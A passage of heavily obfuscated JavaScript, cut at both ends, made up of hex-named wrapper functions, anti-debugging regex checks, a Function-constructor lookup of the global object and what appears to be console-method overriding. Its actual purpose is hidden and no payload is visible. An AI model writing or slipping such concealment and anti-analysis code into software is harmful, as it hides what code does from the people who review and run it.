_0x40b28c(_0x52f2d6,_0x4a2352,_0x88e2ea,_0x16980a,_0x92a16f){return _0x1f0157(_0x52f2d6-0x1e1,_0x4a2352-0x17a,_0x52f2d6,_0x16980a-0x22f,_0x92a16f-0x117);}function _0x1526cd(_0x4620e5,_0x2f69e1,_0x2bfd7f,_0x24de1a,_0x48d26a){return _0x1f0157(_0x4620e5-0xc0,_0x2f69e1-0xfd,_0x2bfd7f,_0x2f69e1- -0x102,_0x48d26a-0x1f1);}if(_0x218a9a[_0x1526cd(0x198,0x1a5,0x160,0x212,0x26c)](_0x218a9a[_0x1526cd(0x17b,0x11a,0x159,0x10d,0x149)],_0x218a9a[_0x5bebdd(0x1f6,0x206,0x286,0x1a6,0x1a6)])){if(_0x4c5baf){if(_0x218a9a[_0x1526cd(0x1a8,0xdd,0x12c,0x86,0xee)](_0x218a9a[_0x1526cd(0x29b,0x1fa,0x246,0x15e,0x2c4)],_0x218a9a[_0x5bebdd(0x1fa,0x1cc,0x309,0x22d,0x2eb)]))_0x330e66=_0x22a2dd;else{var _0x405a00=_0x4c5baf[_0x5bebdd(0x2ae,0x147,0x1e3,0x23d,0x15c)](_0x4fa231,arguments);return _0x4c5baf=null,_0x405a00;}}}else _0x17fd7d=_0x1745ce;}:function(){};return _0x2d7364=![],_0xa73483;}};}}());function _0x4ab2ed(_0x53e780,_0x34f8b,_0x2ab09b,_0x4740dc,_0x118d82){return _0x5b90(_0x53e780-0x3da,_0x4740dc);}(function(){function _0xce5d57(_0x2237e7,_0x1e7093,_0x2b036c,_0x4907e7,_0x3f2c06){return _0x4ab2ed(_0x4907e7- -0x5c8,_0x1e7093-0x17c,_0x2b036c-0xc6,_0x2b036c,_0x3f2c06-0xae);}function _0x5a85a1(_0x3bcb23,_0x17eb0c,_0x931bee,_0x21eae0,_0x49bd0e){return _0x4736f6(_0x3bcb23-0x15b,_0x17eb0c-0xaf,_0x931bee-0x180,_0x17eb0c,_0x931bee-0xc9);}function _0xe9d4e5(_0x415558,_0x205cc7,_0x39e5be,_0x4f55d6,_0x5dd689){return _0x4ab2ed(_0x5dd689- -0x57a,_0x205cc7-0x78,_0x39e5be-0x117,_0x39e5be,_0x5dd689-0xcd);}var _0x266bff={'DixGB':function(_0x3a6cde,_0x3e469b){function _0x1a247a(_0x532c33,_0x5c5bef,_0x16346b,_0x3a500a,_0x2d7a1d){return _0x5b90(_0x5c5bef- -0x24f,_0x3a500a);}return _0x553a50[_0x1a247a(-0x72,-0x48,0xb1,-0x95,-0x10)](_0x3a6cde,_0x3e469b);},'OYuCl':_0x553a50[_0xce5d57(-0x3a,0x9d,0xb3,-0x28,-0x101)],'etzAw':function(_0x469308,_0x20d9c0){function _0x6b69b2(_0x23e657,_0x29299c,_0x470c57,_0x386330,_0x5a5f08){return _0xce5d57(_0x23e657-0x129,_0x29299c-0x1cb,_0x386330,_0x29299c-0x3a8,_0x5a5f08-0x13a);}return _0x553a50[_0x6b69b2(0x1f0,0x2b6,0x29d,0x392,0x311)](_0x469308,_0x20d9c0);},'mPsOf':function(_0xccc95b){function _0x126328(_0x224a5e,_0xc72b63,_0x1e6d77,_0x3f9860,_0x42aeed){return _0xce5d57(_0x224a5e-0x193,_0xc72b63-0x1d9,_0xc72b63,_0x42aeed-0x19e,_0x42aeed-0x89);}return _0x553a50[_0x126328(0x1f7,0x2f2,0x2c6,0x20e,0x262)](_0xccc95b);},'LAnAR':function(_0xe25abf,_0x4eedd0){function _0x3a79db(_0x24a94c,_0x515c22,_0x324aab,_0x5454f6,_0x35f180){return _0xce5d57(_0x24a94c-0xd0,_0x515c22-0x1d3,_0x24a94c,_0x515c22-0x3b3,_0x35f180-0x1e3);}return _0x553a50[_0x3a79db(0x3ce,0x3c5,0x31f,0x397,0x3c3)](_0xe25abf,_0x4eedd0);},'qruUY':_0x553a50[_0x276376(0x37,0x100,0x202,0x11b,0x18f)],'ypjGo':_0x553a50[_0x5a85a1(0x21d,0x2cc,0x271,0x282,0x28e)],'PxabH':_0x553a50[_0xce5d57(0x5c,0x8b,0x1b,0x41,-0xb0)],'hrLZQ':_0x553a50[_0x276376(0x277,0xdb,0x206,0x1c7,0x195)],'GIngb':_0x553a50[_0x5a85a1(0x393,0x1e5,0x2b6,0x2c8,0x1f8)],'AWpLj':function(_0x4143c4,_0x1833ee){function _0x18fe62(_0xea4571,_0x2e19f8,_0xbfba0c,_0x577c03,_0x38da8b){return _0x1d3be2(_0xea4571-0x110,_0xea4571,_0xbfba0c-0x182,_0x577c03-0x71,_0x577c03-0x4b);}return _0x553a50[_0x18fe62(0x349,0x4a5,0x3f5,0x3f6,0x35d)](_0x4143c4,_0x1833ee);},'zfjUg':_0x553a50[_0xce5d57(-0x129,-0x8c,-0xa7,-0x30,0xce)],'dBiOk':_0x553a50[_0x1d3be2(0x273,0x29d,0x14c,0x1bf,0x208)],'tXfOX':function(_0x397ec0,_0x1b1226){function _0xe83d61(_0x5c41b8,_0x3a9860,_0x580070,_0x3bb2f7,_0x3cc044){return _0x5a85a1(_0x5c41b8-0x18c,_0x3a9860,_0x5c41b8- -0x16,_0x3bb2f7-0x25,_0x3cc044-0x1d9);}return _0x553a50[_0xe83d61(0x1f3,0x178,0x176,0x2d2,0x238)](_0x397ec0,_0x1b1226);},'kCbFv':_0x553a50[_0xe9d4e5(0xa,0x7f,0x163,0x18f,0xa4)],'OieGc':_0x553a50[_0xe9d4e5(0x2f,0x1cf,0xfe,0xa6,0xd6)],'dTcVT':function(_0x1ce152,_0xbb952a){function _0x134a3c(_0x5705f0,_0x1879b4,_0x3c7253,_0x559454,_0x33bae8){return _0x276376(_0x5705f0-0x31,_0x1879b4-0x84,_0x5705f0,_0x33bae8- -0x164,_0x33bae8-0xdc);}return _0x553a50[_0x134a3c(0x11c,0x37,0x9e,0x106,0x31)](_0x1ce152,_0xbb952a);},'cGAWI':_0x553a50[_0x1d3be2(0x2fd,0x443,0x354,0x331,0x38a)],'OTniN':function(_0x2101b3){function _0x4f455e(_0x4032c2,_0x4f61e4,_0x28852a,_0x1d770e,_0x11c79f){return _0x5a85a1(_0x4032c2-0xab,_0x4032c2,_0x11c79f- -0x44a,_0x1d770e-0x8,_0x11c79f-0x165);}return _0x553a50[_0x4f455e(-0x114,-0x27e,-0x189,-0x121,-0x1e5)](_0x2101b3);}};function _0x276376(_0x367de1,_0xe13d28,_0x202a86,_0x21468e,_0x260af2){return _0x56b878(_0x367de1-0x104,_0x21468e-0x60,_0x202a86-0x170,_0x21468e-0x1e1,_0x202a86);}function _0x1d3be2(_0x2e1c19,_0x838954,_0x2f995e,_0x35b77f,_0x41ad8f){return _0x4ab2ed(_0x41ad8f- -0x2ea,_0x838954-0x1e3,_0x2f995e-0x40,_0x838954,_0x41ad8f-0x131);}_0x553a50[_0x1d3be2(0x191,0x1c4,0x216,0x24d,0x28e)](_0x553a50[_0xce5d57(-0x12c,-0x6,-0x8b,-0xb5,-0x124)],_0x553a50[_0xce5d57(-0x92,0x19,-0xbb,-0xd3,-0x4)])?_0x2ca025+=_0x266bff[_0xe9d4e5(-0xd6,0x7d,-0xad,0x72,-0x1e)](_0x266bff[_0x276376(0x304,0x323,0x1b8,0x238,0x153)],_0x266bff[_0xe9d4e5(-0x38,0x6f,0x3,-0x4a,-0x6e)](_0x3e5cf5,_0x29ca41)):_0x553a50[_0x276376(0xcd,0xb2,0x130,0x166,0x125)](_0x1ad25d,this,function(){function _0x519d30(_0x2b1344,_0x5e759d,_0x35c8cb,_0x5b2092,_0x4c47ef){return _0xce5d57(_0x2b1344-0x191,_0x5e759d-0x80,_0x2b1344,_0x4c47ef-0x420,_0x4c47ef-0x14);}function _0x305747(_0x379ea9,_0x4b20d8,_0x29cfe1,_0x160fa4,_0x46aee2){return _0xce5d57(_0x379ea9-0x4,_0x4b20d8-0xc2,_0x4b20d8,_0x46aee2-0x3e1,_0x46aee2-0x54);}function _0x52ad11(_0x2402fc,_0x365fb0,_0x51de22,_0x5720d9,_0x33af40){return _0xe9d4e5(_0x2402fc-0x6a,_0x365fb0-0x136,_0x51de22,_0x5720d9-0x1be,_0x2402fc- -0x1d6);}function _0x1f838d(_0x402c87,_0x35727a,_0x38a45c,_0x5f441b,_0x4a759b){return _0x1d3be2(_0x402c87-0x181,_0x38a45c,_0x38a45c-0x95,_0x5f441b-0x48,_0x5f441b- -0x115);}var _0x210733={'jBEUg':function(_0x2628a8){function _0x4a50a5(_0x2822d1,_0x41eac5,_0x529657,_0x33b804,_0x3b6444){return _0x5b90(_0x2822d1-0x1e4,_0x41eac5);}return _0x266bff[_0x4a50a5(0x3ff,0x3a1,0x465,0x3fe,0x350)](_0x2628a8);}};function _0x1004d0(_0xfe0d5c,_0x3722d9,_0x3a2f4e,_0xa662cc,_0x15f0aa){return _0x5a85a1(_0xfe0d5c-0x101,_0xa662cc,_0x3a2f4e-0x154,_0xa662cc-0x16f,_0x15f0aa-0x1d5);}if(_0x266bff[_0x519d30(0x45f,0x535,0x509,0x36c,0x437)](_0x266bff[_0x519d30(0x328,0x33e,0x2e5,0x441,0x380)],_0x266bff[_0x52ad11(-0xed,-0x15,-0x7a,-0x9a,-0xec)])){var _0x2d7279=_0x33bab5?function(){function _0x2e7d6c(_0x42478b,_0x5229b0,_0x5189f2,_0x5d180f,_0x2e910d){return _0x519d30(_0x5189f2,_0x5229b0-0x85,_0x5189f2-0x12c,_0x5d180f-0x1e,_0x42478b- -0x1ed);}if(_0x2cc7c5){var _0x14da89=_0x2e5e92[_0x2e7d6c(0x291,0x284,0x277,0x313,0x330)](_0x3103be,arguments);return _0x2f5344=null,_0x14da89;}}:function(){};return _0x36a0f9=![],_0x2d7279;}else{var _0x4bd1db=new RegExp(_0x266bff[_0x1004d0(0x550,0x424,0x505,0x5e5,0x527)]),_0x272559=new RegExp(_0x266bff[_0x519d30(0x47e,0x40f,0x315,0x4a6,0x3aa)],'i'),_0x32c1f5=_0x266bff[_0x52ad11(-0x244,-0x2ea,-0x33c,-0x2bb,-0x14e)](_0x34e486,_0x266bff[_0x305747(0x403,0x4a4,0x320,0x368,0x3e4)]);if(!_0x4bd1db[_0x519d30(0x4ad,0x312,0x431,0x475,0x3dc)](_0x266bff[_0x52ad11(-0x208,-0x1b5,-0x113,-0x2e1,-0x20f)](_0x32c1f5,_0x266bff[_0x519d30(0x415,0x566,0x55b,0x565,0x4bc)]))||!_0x272559[_0x305747(0x32a,0x2ce,0x370,0x2a3,0x39d)](_0x266bff[_0x519d30(0x3df,0x489,0x32e,0x45e,0x3a0)](_0x32c1f5,_0x266bff[_0x1004d0(0x344,0x325,0x3fa,0x3a1,0x3d1)]))){if(_0x266bff[_0x1f838d(0x328,0x306,0x33b,0x259,0x227)](_0x266bff[_0x1f838d(0x26d,0x343,0x21a,0x254,0x1b8)],_0x266bff[_0x519d30(0x4d0,0x36e,0x3ec,0x334,0x3df)]))_0x266bff[_0x52ad11(-0x194,-0x22a,-0x13f,-0x128,-0x16f)](_0x32c1f5,'0');else{var _0x31bba0=_0x372168?function(){function _0x17b645(_0xce589,_0x39c413,_0x25ceae,_0x4a9ed4,_0x340abb){return _0x519d30(_0x340abb,_0x39c413-0x21,_0x25ceae-0x159,_0x4a9ed4-0x14b,_0x39c413- -0x617);}if(_0x4deaf6){var _0x919a34=_0x44f5c4[_0x17b645(-0xf9,-0x199,-0x169,-0x113,-0xb8)](_0x5ce9d3,arguments);return _0x102865=null,_0x919a34;}}:function(){};return _0x25adc0=![],_0x31bba0;}}else _0x266bff[_0x305747(0x32e,0x30b,0x3ba,0x4ea,0x3f8)](_0x266bff[_0x1f838d(0x1c5,0x177,0x172,0x167,0x120)],_0x266bff[_0x519d30(0x43e,0x482,0x2e3,0x469,0x3be)])?_0x266bff[_0x519d30(0x4b7,0x38c,0x50e,0x3d0,0x473)](_0x34e486):VKRKry[_0x305747(0x279,0x35d,0x2e0,0x358,0x2f8)](_0x22351c);}})();}());function _0x56b878(_0x2ba21b,_0x289d9e,_0x136500,_0x14ffc2,_0x4a0dd2){return _0x5b90(_0x289d9e- -0x42,_0x4a0dd2);}var _0x414122=(function(){function _0x21c29f(_0x45e6f8,_0x29f8cb,_0x349f4f,_0x4395d2,_0x195374){return _0x4ab2ed(_0x349f4f- -0x24a,_0x29f8cb-0x14d,_0x349f4f-0x150,_0x4395d2,_0x195374-0x144);}function _0x5ce568(_0x2649cc,_0x48226,_0x465d5a,_0x5c7054,_0xb756c8){return _0x2348e7(_0x2649cc-0x1e7,_0x48226-0x1d1,_0x48226- -0xa,_0x5c7054-0xf6,_0xb756c8);}function _0x5401c9(_0x36c3eb,_0x378a3c,_0x429c66,_0x55470e,_0x1fcc78){return _0x4ab2ed(_0x55470e- -0x3b6,_0x378a3c-0x13a,_0x429c66-0x1e,_0x1fcc78,_0x1fcc78-0x121);}function _0x2c30af(_0x228c87,_0x5aebca,_0x1eb7cc,_0x372923,_0x58a740){return _0x56b878(_0x228c87-0x1b0,_0x228c87-0x183,_0x1eb7cc-0x184,_0x372923-0x11,_0x372923);}var _0x1ae235={'gMyCB':_0x553a50[_0x2c30af(0x36d,0x448,0x3e6,0x27b,0x2fc)],'jUBac':_0x553a50[_0x5ce568(0x609,0x510,0x49b,0x597,0x4a3)],'LZgfh':_0x553a50[_0x5ce568(0x5b4,0x4e3,0x5b4,0x5e1,0x4d0)],'IRliY':_0x553a50[_0x21c29f(0x33f,0x3ac,0x35a,0x427,0x2cb)],'Fmfft':function(_0x2e8446,_0x48d78a){function _0x22336b(_0x3cd6bf,_0x2f843e,_0x36639a,_0x793442,_0x3f95f0){return _0x2c30af(_0x2f843e- -0x493,_0x2f843e-0x139,_0x36639a-0x11d,_0x3cd6bf,_0x3f95f0-0x8d);}return _0x553a50[_0x22336b(-0x1e5,-0x21f,-0x18a,-0x28c,-0x242)](_0x2e8446,_0x48d78a);},'YVKgN':_0x553a50[_0x4390e7(0x2ea,0x300,0x3db,0x2c0,0x3b8)],'NEsle':_0x553a50[_0x5401c9(0x129,0x14d,0xec,0x15e,0x63)],'sDlua':function(_0x9f0407,_0x10f8ee){function _0x4ef350(_0x526ced,_0x5e290d,_0x392f5f,_0x180084,_0x4f4b17){return _0x5ce568(_0x526ced-0xbe,_0x526ced- -0x258,_0x392f5f-0x7d,_0x180084-0x1b7,_0x392f5f);}return _0x553a50[_0x4ef350(0x320,0x246,0x290,0x336,0x3fa)](_0x9f0407,_0x10f8ee);},'UAEVZ':_0x553a50[_0x5ce568(0x432,0x4d6,0x451,0x5a3,0x50c)],'Ezhpt':_0x553a50[_0x2c30af(0x39b,0x3ee,0x358,0x2bc,0x352)]};function _0x4390e7(_0x544f7e,_0x4d0b59,_0x2b5a17,_0x5be7f7,_0x309086){return _0x2348e7(_0x544f7e-0xb6,_0x4d0b59-0x5b,_0x4d0b59- -0x180,_0x5be7f7-0x1a2,_0x2b5a17);}if(_0x553a50[_0x21c29f(0x38e,0x214,0x303,0x21a,0x3ef)](_0x553a50[_0x21c29f(0x422,0x478,0x3b1,0x313,0x417)],_0x553a50[_0x21c29f(0x30f,0x36a,0x3b1,0x2e4,0x3f5)]))_0x3f6b0a[_0x21c29f(0x2cd,0x29b,0x376,0x36e,0x307)+_0x5ce568(0x65f,0x5c4,0x5a7,0x5bf,0x5d9)](_0x1ae235[_0x2c30af(0x22f,0x1c4,0x2d4,0x2bd,0x143)]),_0x257dfb[_0x5ce568(0x5fd,0x526,0x58d,0x450,0x45b)+_0x5401c9(0x327,0x240,0x27f,0x2a8,0x322)](_0x1ae235[_0x21c29f(0x1aa,0x35d,0x267,0x26c,0x343)]),_0x39e781[_0x2c30af(0x327,0x391,0x2f8,0x28e,0x383)+_0x21c29f(0x441,0x4fe,0x414,0x41c,0x346)](_0x1ae235[_0x4390e7(0x3cb,0x3a4,0x2dd,0x2f6,0x398)]);else{var _0x4836d8=!![];return function(_0x2d1f6a,_0x199ffe){function _0x28cc3b(_0x1b4bea,_0x3f26d8,_0xbfbdf1,_0x283bf3,_0x4dd7b1){return _0x2c30af(_0x4dd7b1- -0x77,_0x3f26d8-0x1d7,_0xbfbdf1-0x13a,_0xbfbdf1,_0x4dd7b1-0x1e2);}function _0xb36126(_0x5ea0c0,_0x37bd28,_0xa91b1d,_0x4dd811,_0x14bd96){return _0x5ce568(_0x5ea0c0-0x158,_0xa91b1d- -0x301,_0xa91b1d-0x1eb,_0x4dd811-0x1c0,_0x14bd96);}function _0x4f846f(_0x56eb2c,_0x314023,_0x4eb65e,_0x2472b0,_0xa24f2c){return _0x21c29f(_0x56eb2c-0x77,_0x314023-0x28,_0x314023-0x13f,_0x4eb65e,_0xa24f2c-0x85);}var _0xa090b={'cicAT':_0x1ae235[_0x4ef75f(0x642,0x5f7,0x5ef,0x624,0x698)],'lpzxH':function(_0x244a9c,_0x553b1d){function _0x3224e4(_0x571440,_0xfc36c8,_0x2808ac,_0x1b29e7,_0x551020){return _0x4ef75f(_0x571440-0x7a,_0x551020,_0x571440- -0x599,_0x1b29e7-0x1dd,_0x551020-0x19f);}return _0x1ae235[_0x3224e4(0x35,0x119,-0x29,0xbb,-0x9a)](_0x244a9c,_0x553b1d);},'DCSXY':_0x1ae235[_0x4ef75f(0x467,0x492,0x548,0x546,0x533)],'PzJEW':_0x1ae235[_0x35d304(-0x207,-0x2ce,-0x391,-0x2a3,-0x345)]};function _0x35d304(_0x3e7449,_0x4f7216,_0x341e4e,_0x48644e,_0xd768a8){return _0x2c30af(_0x48644e- -0x4f9,_0x4f7216-0x1a0,_0x341e4e-0x17f,_0x341e4e,_0xd768a8-0x1d9);}function _0x4ef75f(_0x539f36,_0x47bd73,_0x58df24,_0xe707ab,_0x530cb9){return _0x5ce568(_0x539f36-0x1ce,_0x58df24-0x6,_0x58df24-0x152,_0xe707ab-0x135,_0x47bd73);}if(_0x1ae235[_0x4f846f(0x351,0x44a,0x48c,0x52d,0x4e9)](_0x1ae235[_0x4ef75f(0x4dd,0x523,0x48b,0x45b,0x407)],_0x1ae235[_0x4ef75f(0x5ab,0x5cf,0x53d,0x55e,0x602)])){var _0x80d0bc=_0xa090b[_0x4f846f(0x53e,0x441,0x433,0x419,0x4ba)][_0x35d304(-0x2d8,-0x25f,-0x17f,-0x210,-0x2e5)]('|'),_0x398cc1=-0x20f2*0x1+-0x41d+0x250f;while(!![]){switch(_0x80d0bc[_0x398cc1++]){case'0':var _0xa93399=_0x3d5ca1[_0xbd768b];continue;case'1':var _0x4c9ead=_0x43b117[_0x4f846f(0x467,0x54c,0x4b1,0x45d,0x644)+_0x4f846f(0x41d,0x429,0x4ed,0x501,0x4f5)+'r'][_0xb36126(0x2b2,0x367,0x2dd,0x394,0x38e)+_0x4f846f(0x379,0x3b5,0x467,0x3f8,0x42b)][_0x4ef75f(0x461,0x44b,0x43c,0x49c,0x3fe)](_0xc91b91);continue;case'2':var _0x35e349=_0x4f24af[_0xa93399]||_0x4c9ead;continue;case'3':_0x4c9ead[_0x4ef75f(0x663,0x535,0x593,0x665,0x502)+_0x28cc3b(0x37e,0x31a,0x399,0x420,0x35a)]=_0x35e349[_0x4ef75f(0x4fd,0x5bb,0x593,0x606,0x5f5)+_0x4f846f(0x527,0x55f,0x4f6,0x64d,0x4c9)][_0x4ef75f(0x48c,0x4d1,0x43c,0x39e,0x4a7)](_0x35e349);continue;case'4':_0x12d3c8[_0xa93399]=_0x4c9ead;continue;case'5':_0x4c9ead[_0x4ef75f(0x358,0x3c9,0x42a,0x39e,0x47d)+_0x35d304(-0x390,-0x22d,-0x1db,-0x2d7,-0x328)]=_0x459c6e[_0x35d304(-0x2af,-0x34a,-0x3a9,-0x2c2,-0x3b8)](_0x1395b1);continue;}break;}}else{var _0x570ec0=_0x4836d8?function(){function _0x4da538(_0x4f9f88,_0x4b801a,_0x5c3e3b,_0x2ca377,_0x17a00e){return _0x4ef75f(_0x4f9f88-0x92,_0x4f9f88,_0x4b801a- -0x1ba,_0x2ca377-0xda,_0x17a00e-0x19);}function _0x373c45(_0x560649,_0x1463f2,_0x480ccb,_0x53cc87,_0xc4732d){return _0x28cc3b(_0x560649-0xff,_0x1463f2-0x1be,_0x480ccb,_0x53cc87-0x3b,_0x1463f2-0x9b);}function _0xbd6020(_0xcabb51,_0x5e2558,_0x47b625,_0x554a02,_0x268cc6){return _0x28cc3b(_0xcabb51-0x7f,_0x5e2558-0xa4,_0x47b625,_0x554a02-0x1a4,_0x268cc6- -0x9f);}function _0x3c9692(_0x120de1,_0x4067ab,_0x289d56,_0x34cd91,_0x54e152){return _0x4f846f(_0x120de1-0x9,_0x4067ab- -0x37e,_0x289d56,_0x34cd91-0x85,_0x54e152-0xdd);}function _0x52c4a0(_0x121e60,_0x128282,_0x14d390,_0x14d45f,_0x33030c){return _0xb36126(_0x121e60-0xea,_0x128282-0x13b,_0x121e60- -0x397,_0x14d45f-0xc3,_0x14d45f);}if(_0xa090b[_0xbd6020(0x135,0x1f5,0x127,0x229,0x1ef)](_0xa090b[_0xbd6020(0x2d8,0x298,0x2cd,0x3c4,0x2ce)],_0xa090b[_0x3c9692(0x1de,0x1f4,0x1d7,0x2ea,0x130)]))return![];else{if(_0x199ffe){if(_0xa090b[_0x373c45(0x3c0,0x329,0x3ad,0x325,0x24e)](_0xa090b[_0x4da538(0x35c,0x3a4,0x2c1,0x2c8,0x3bd)],_0xa090b[_0x4da538(0x3ef,0x3a4,0x413,0x429,0x486)]))return!![];else{var _0x20accc=_0x199ffe[_0x3c9692(0x12a,0x19d,0x175,0x1d3,0x260)](_0x2d1f6a,arguments);return _0x199ffe=null,_0x20accc;}}}}:function(){};return _0x4836d8=![],_0x570ec0;}};}}()),_0x45a3ce=_0x553a50[_0x2348e7(0x496,0x40e,0x492,0x411,0x560)](_0x414122,this,function(){var _0x109eff={'qRUkz':function(_0x4e6d54,_0x58b1ae){function _0x1a67c8(_0x29e9e8,_0xb9feef,_0x2c2e27,_0x14c9dd,_0x4fdf95){return _0x5b90(_0xb9feef- -0x30e,_0x4fdf95);}return _0x553a50[_0x1a67c8(-0x260,-0x212,-0x310,-0x23e,-0x138)](_0x4e6d54,_0x58b1ae);},'rjkxn':function(_0x391014,_0x505568){function _0x17bd43(_0x14f239,_0x51647b,_0x19566d,_0x2476cf,_0x2071d3){return _0x5b90(_0x2476cf-0x111,_0x19566d);}return _0x553a50[_0x17bd43(0x3e0,0x2bb,0x2d9,0x330,0x3cb)](_0x391014,_0x505568);},'wGgnP':_0x553a50[_0x2d1653(-0x291,-0x13b,-0x1e9,-0x1d5,-0x137)],'ZzsuW':_0x553a50[_0x44b70b(0x4fb,0x447,0x3d5,0x49f,0x439)],'RjIse':function(_0x4980f6,_0x2ad4e3){function _0xf4b78f(_0x4147ba,_0x52a23f,_0x3fee6a,_0x52bc08,_0x3bf605){return _0x2d1653(_0x4147ba-0x1d6,_0x52a23f-0x1e0,_0x52a23f-0x0,_0x52bc08,_0x3bf605-0x126);}return _0x553a50[_0xf4b78f(-0x314,-0x277,-0x1e2,-0x31f,-0x2ad)](_0x4980f6,_0x2ad4e3);},'fXdQU':_0x553a50[_0x2d1653(-0x109,-0x1cd,-0x18d,-0xbd,-0xf4)],'AZANm':function(_0x502ded,_0x1b6766){function _0x55fadc(_0x458687,_0x594d9e,_0xd22586,_0x217425,_0x2c3fb0){return _0x48026e(_0x458687-0x9d,_0xd22586- -0x2a1,_0xd22586-0x19a,_0x217425-0x18,_0x2c3fb0);}return _0x553a50[_0x55fadc(0x26d,0x29d,0x1ef,0x251,0x17f)](_0x502ded,_0x1b6766);},'eAKJk':_0x553a50[_0x44b70b(0x50b,0x5a2,0x504,0x4b2,0x4f0)],'OmSsh':_0x553a50[_0x44b70b(0x368,0x338,0x412,0x456,0x3d9)],'NQngC':function(_0xa1701c,_0x8ae68d){function _0x452a29(_0x4fa8ff,_0x485c14,_0x37e629,_0x57b0c9,_0x447ecf){return _0x48026e(_0x4fa8ff-0x135,_0x4fa8ff- -0x3a8,_0x37e629-0x1c5,_0x57b0c9-0x191,_0x447ecf);}return _0x553a50[_0x452a29(0x39,0x26,0x7,0x27,-0x1a)](_0xa1701c,_0x8ae68d);},'QYkyH':function(_0xb4a93a,_0x5d6faf){function _0x26d736(_0x38a1bd,_0x5293ce,_0x1a6acc,_0x4c7f9b,_0x4c1a85){return _0x48026e(_0x38a1bd-0x2d,_0x38a1bd- -0x34f,_0x1a6acc-0xb2,_0x4c7f9b-0x77,_0x1a6acc);}return _0x553a50[_0x26d736(0x97,0xfb,0x187,0x8,0x1d)](_0xb4a93a,_0x5d6faf);},'UnjHt':_0x553a50[_0x48026e(0x45a,0x4cf,0x593,0x3f5,0x4a6)]};function _0x140644(_0x1e0757,_0x5316c8,_0x21bc02,_0x407e27,_0x6bd747){return _0x3b8b4c(_0x1e0757-0x189,_0x407e27- -0x7b,_0x21bc02-0x170,_0x1e0757,_0x6bd747-0xd1);}function _0x2d1653(_0x2c01eb,_0x122757,_0x17bfe4,_0x48ae42,_0xab7358){return _0x2348e7(_0x2c01eb-0x2b,_0x122757-0x145,_0x17bfe4- -0x6b6,_0x48ae42-0xf2,_0x48ae42);}function _0x44b70b(_0x5e92aa,_0x4b6b64,_0x390af0,_0x2c3f82,_0x3fa519){return _0x4736f6(_0x5e92aa-0x2f,_0x4b6b64-0x100,_0x390af0-0x127,_0x4b6b64,_0x3fa519-0x2c3);}function _0x14a294(_0x10fc32,_0x43f89a,_0xc3615c,_0x1edf72,_0x53db94){return _0x56b878(_0x10fc32-0x1f4,_0x1edf72- -0x66,_0xc3615c-0x8a,_0x1edf72-0xe7,_0x53db94);}function _0x48026e(_0x4f2f22,_0x555195,_0x1c65bf,_0x195371,_0x285b81){return _0x4ab2ed(_0x555195- -0xee,_0x555195-0x173,_0x1c65bf-0x8c,_0x285b81,_0x285b81-0xba);}if(_0x553a50[_0x14a294(0x99,0x5c,0x85,0xf2,0x1ec)](_0x553a50[_0x44b70b(0x450,0x589,0x542,0x3e1,0x4a3)],_0x553a50[_0x48026e(0x513,0x598,0x4cd,0x4c3,0x54b)])){var _0x2b6a9c=function(){function _0x4b6e53(_0x4369cf,_0x21329c,_0x196970,_0x510c34,_0x440855){return _0x44b70b(_0x4369cf-0x49,_0x440855,_0x196970-0x1e6,_0x510c34-0x7d,_0x4369cf- -0x6b2);}function _0x560e29(_0x527bdb,_0x2b671a,_0x3618b9,_0x4911d2,_0x15734b){return _0x140644(_0x4911d2,_0x2b671a-0x189,_0x3618b9-0x10d,_0x527bdb- -0x640,_0x15734b-0x127);}var _0x319792={'MIMpw':function(_0x37b380,_0x2e6c0d){function _0x1b5e55(_0x120a6d,_0x3bc04c,_0x5d65ca,_0x565ad9,_0x1abc2b){return _0x5b90(_0x1abc2b- -0xd3,_0x120a6d);}return _0x109eff[_0x1b5e55(0x15f,0xe,-0x7f,0xf4,0x78)](_0x37b380,_0x2e6c0d);},'QdlGf':_0x109eff[_0x4d7b45(0x588,0x52f,0x5cb,0x525,0x570)]};function _0x4c3ee9(_0x4ccd45,_0x555f48,_0x96b561,_0x5e2b55,_0x316e91){return _0x48026e(_0x4ccd45-0xfe,_0x555f48- -0x5a9,_0x96b561-0x69,_0x5e2b55-0x1b3,_0x4ccd45);}function _0x4d7b45(_0x495c7f,_0x5ce440,_0x203aec,_0x4add3e,_0x890410){return _0x14a294(_0x495c7f-0x8b,_0x5ce440-0x8,_0x203aec-0xc5,_0x890410-0x38b,_0x203aec);}function _0x1d58cd(_0x335856,_0x144207,_0x4e00be,_0xddacad,_0x52c9dd){return _0x44b70b(_0x335856-0x1c3,_0x4e00be,_0x4e00be-0x113,_0xddacad-0xdc,_0x335856- -0x53c);}if(_0x109eff[_0x4d7b45(0x4b8,0x38a,0x345,0x38d,0x40a)](_0x109eff[_0x4d7b45(0x4c4,0x58a,0x665,0x518,0x5a1)],_0x109eff[_0x1d58cd(0x95,-0x57,0x6c,0x12d,0x139)]))NbPQuE[_0x4b6e53(-0x199,-0x1a0,-0x22f,-0x1d3,-0x13b)](_0x19c0f4,'0');else{var _0x320744;try{if(_0x109eff[_0x560e29(-0x255,-0x206,-0x1a5,-0x351,-0x2c8)](_0x109eff[_0x560e29(-0x159,-0x20c,-0x15f,-0x1d6,-0x10e)],_0x109eff[_0x4b6e53(-0x17c,-0x226,-0x242,-0x108,-0x17b)])){var _0x40f9a8={};_0x40f9a8[_0x1d58cd(-0x13d,-0x9d,-0x195,-0x1fe,-0x42)+'e']=![],_0x40f9a8[_0x560e29(-0x145,-0x18a,-0x167,-0x9d,-0x191)]=0x15180,_0x40f9a8[_0x4d7b45(0x31b,0x369,0x3eb,0x349,0x3fd)+'H']=_0x319792[_0x4d7b45(0x5a3,0x56b,0x5f0,0x4bf,0x52c)],_0x5646b1[_0x4d7b45(0x461,0x540,0x4e7,0x5b7,0x52d)+_0x4d7b45(0x518,0x605,0x681,0x4aa,0x591)+_0x4d7b45(0x551,0x44c,0x3f9,0x53c,0x4c3)+'Rh']=_0x40f9a8;}else _0x320744=_0x109eff[_0x560e29(-0x113,-0x2d,-0x1fa,-0x183,-0x181)](Function,_0x109eff[_0x1d58cd(-0x127,-0x122,-0x150,-0x1cb,-0x31)](_0x109eff[_0x4c3ee9(-0x1e7,-0x10f,-0x19e,-0x42,-0x1da)](_0x109eff[_0x4d7b45(0x45c,0x577,0x621,0x491,0x538)],_0x109eff[_0x4b6e53(-0x207,-0x283,-0x2d1,-0x203,-0x19f)]),');'))();}catch(_0x503964){if(_0x109eff[_0x4d7b45(0x3e4,0x37a,0x4ee,0x341,0x40a)](_0x109eff[_0x4b6e53(-0xe0,0x2,-0x59,-0x117,-0x122)],_0x109eff[_0x4d7b45(0x653,0x4b1,0x54a,0x570,0x5a2)])){var 